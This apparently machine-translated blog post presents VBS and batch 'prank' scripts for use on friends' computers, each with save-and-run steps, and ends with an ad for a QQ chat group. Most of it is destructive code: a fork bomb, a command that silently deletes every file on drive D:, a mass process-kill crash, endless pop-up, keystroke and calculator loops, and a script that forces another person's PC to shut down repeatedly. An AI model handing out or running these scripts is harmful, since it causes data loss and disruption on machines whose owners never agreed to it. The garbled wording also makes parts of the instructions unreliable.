Hello, I'm Baiyun.
Sort out some spoof code for everyone and use it carefully! Be careful not to have friends.
1. Computer crashes
Open countless calculators until they crash
set wsh=createobject("wscript.shell")
do
wsh.run "calc'
loop

Unlimited bombing
Quarrel artifact, which directly makes the opponent speechless [create text format, modify the suffix to vbs, and use it directly]
Set WshShell=WScript.CreateObject("WScript.Shell")
WshShell.AppActivate"7"
for i=1 to 99
WScript.Sleep 99
WshShell.SendKeys"^v"
WshShell.SendKeys i
WshShell.SendKeys"%s"
Next

Delete D: \ all files
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
WSHshell.run "cmd /c "del d:\*.* / f /q /s""",0 ,true

Keep pressing alt+f4 (turn everything on and off...)
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
while(1)
WSHshell. SendKeys"%{F4}"
loop

Computer direct blue screen
Save as Bat and run (some anti-virus software will report as Trojan horse)
taskkill /f /fi "pid ne 1"

Unlimited eject of optical drive
Save it as VBS and run it. Your CD-ROM drive will pop up indefinitely (not for computers without CD-ROM drive)
set wmp=createobject("wmplayer.ocx")
set cd=wmp.cdromcollection.item(0)
do
cd.eject
loop

Infinite pop-up window
Input in text format, modify the suffix to bat and run directly
:start start cmd goto start

Computer counting
Copy and paste him in Notepad, and then save it as VBS code. After running, the computer will count off from 0
Set S = Create0bject("sapi . spvoice")
i=0
do
S. speak i
i=i+1
loop

Computer crash 2
Yes, that's all. Save it as a bat file, run it, and then the computer will crash (this code runs itself, and then the computer memory is consumed)
%0 |%0

Infinite plus partition
Copy and paste in Notepad, save as bat file, run, and then
@echo off for %%i in (a b c d e f g h i j k l m n )

Yes, you will have N local disks, but don't panic. It doesn't actually hurt the computer.
Let the other party restart the specified number of times
@echo off if not exist c:1.txt echo. >c:1.txt & goto err1 if not exist c:2.txt echo. >c:2.txt & goto err1 if not exist c:3.txt echo. >c:3.txt & goto err1s if not exist c:4.txt echo. >c:4.txt & goto err1 if not exist c:5.txt echo. >c:5.txt & goto err1 goto err2 :err1 shutdown -s -t 0 :err2
The above allows the other party's computer to restart five times without restarting. Of course, if you modify it, add if not exist C: 6 txt echo. > c:6. Txt & goto err1 that is to restart 6 times and change it to 7 times
Open "start → program → attachment → NOTEPAD", copy the code part, click "save as", select the path "where you want to put", save the type as "all files", and the file name is "name you want. bat", and your batch processor is completed.

Crash shutdown program
WScript.Echo("Hey, thank you for opening me. Oh, I've been waiting for you for a long time!"&TSName)
WScript.Echo("You are lovely XX Children's shoes?")
WScript.Echo("Ha,I want you to pull, don't you know that?")
WScript.Echo("How did you come? Tell me~Don't you care about me")
WScript.Echo("Hum,I'm angry. My heart is cold after waiting for you for so long.")
WScript.Echo("The night is very angry, and the consequences are very serious.")
WScript.Echo("hey! You'll be miserable, too")
WScript.Echo("Are you trying to clear me?")
WScript.Echo("Then you order 50 times, but it will surprise you")
WScript.Echo("49 left. Hurry up")
WScript.Echo("48 left. Come on, little fool!")
WScript.Echo("There are 47 left. Yes, that's it. Hurry up!")
WScript.Echo("46 left. You are stupid. Hurry up. I won't disturb your work first.")
WScript.Echo("There are 45 left. Remember to hurry!")
WScript.Echo("43 left")
WScript.Echo("42 left")
WScript.Echo("41 left")
WScript.Echo("40 left")
WScript.Echo("39 left")
WScript.Echo("38 left")
WScript.Echo("37 left")
WScript.Echo("36 left")
WScript.Echo("35 left")
WScript.Echo("34 left")
WScript.Echo("33 left")
WScript.Echo("32 left")
WScript.Echo("30 left")
WScript.Echo("29 left")
WScript.Echo("28 left")
WScript.Echo("27 left")
WScript.Echo("26 left")
WScript.Echo("25 left")
WScript.Echo("24 left")
WScript.Echo("23 left")
WScript.Echo("22 left")
WScript.Echo("21 left")
WScript.Echo("20 left")
WScript.Echo("19 left")
WScript.Echo("18 left")
WScript.Echo("17 left")
WScript.Echo("16 left")
WScript.Echo("15 left")
WScript.Echo("14 left")
WScript.Echo("13 stops left!!! Slow down, I have something to say")
WScript.Echo("There are 12 left. If you continue to order, I will disappear")
WScript.Echo("There are 11 left. I won't be able to pull in the future. Sobbing~555555")
WScript.Echo("There are 10 left. You can choose to stop now!")
WScript.Echo("Nine left. You still order, don't I pull?")
WScript.Echo("There are 8 left. I'm a little sad. Why abandon others")
WScript.Echo("Seven left. Crazy, you're a little negative!")
WScript.Echo("Six left. yes. Just order. I hate you!")
WScript.Echo("There are five left. I don't understand. Just delete me, will you?")
WScript.Echo("Four left! Are you sure you want to delete me?")
WScript.Echo("Three left. But I really miss you...")
WScript.Echo("Two left. Don't be so heartless. People love you!")
WScript.Echo("One left. Hum, since you are so heartless. Don't blame me for being unjust!!!")
WScript.Echo("I should have disappeared, but I miss your face. Almighty God has given me another chance.")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
WScript.Echo("Want to end me?Then you can do it again")
Copy this in Notepad and change the suffix to When vbs is opened, it will say the first sentence first. Hey, thank you for opening me. Oh, I've been waiting for you for a long time! He will say the second sentence no matter whether he is close or sure, and then he will say the third sentence in order.
Note that the last 10 sentences are only 10 sentences. If you copy and paste this N times, he still has to finish typing? In this way, the whole person can be achieved. If you send it to the person you like, write what you want to say. The words in double quotation marks can be changed at will.
① More than 300 Python e-books
② Python development environment installation tutorial
③ Python 400 set self-study video
④ Common vocabulary of software development
⑤ Python learning Roadmap
⑥ Project source code case sharing
If you can use it, you can take it away directly. In my QQ technical exchange group (technical exchange and resource sharing, no advertising) you can take it away by yourself. The group number is 764406565.